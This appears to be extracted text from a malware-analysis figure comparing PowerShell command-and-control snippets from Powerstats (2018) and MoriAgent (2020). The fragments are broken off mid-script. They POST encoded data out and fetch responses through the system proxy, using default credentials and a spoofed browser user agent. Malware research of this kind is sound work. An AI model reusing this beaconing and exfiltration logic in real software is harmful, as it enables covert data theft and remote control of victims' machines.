 $webreq.proxy = [Net.WebRequest]::GetSystemWebProxy()
$webreq.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials
$encode_data = [System.Text.Encoding]::UTF8.GetBytes($content);
$webreq.Method = "POST";
$webreq.ContentLength = $encode_data.length;
if ($encode_data.Length -gt 0)
{
$req_stream = $webreq.GetRequestStream();
$req_stream.Write($encode_data, 0, $encode_data.Length);
}
[System.Net.WebResponse] $resp = $webreq.GetResponse();
if ($resp -ne $null)
{
$data = $resp.GetResponseStream();
[System.IO.StreamReader] $res_data = New-Object System.IO.StreamReader $data;
[String] $result = $res_data.ReadToEnd();
} }
catch
{
Powerstats (2018)
$webreq.UserAgent = "Chrome/7.0.500.0 Safari/534.6";
$webreq.proxy = [Net.WebRequest]::GetSystemWebProxy();
$webreq.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials;
$webreq.Headers.Add("Accept-Language", "en-US,en;q=0.5");
$webreq.Method = "GET";
[System.Net.WebResponse] $resp = $webreq.GetResponse();
if ($resp -ne $null)
{
$data = $resp.GetResponseStream();
[System.IO.StreamReader] $res_data = New-Object System.IO.StreamReader $data;
[String] $result = $res_data.ReadToEnd();
}
Write-Host $result;
MoriAgent (Powershell executed in memory)
[2020]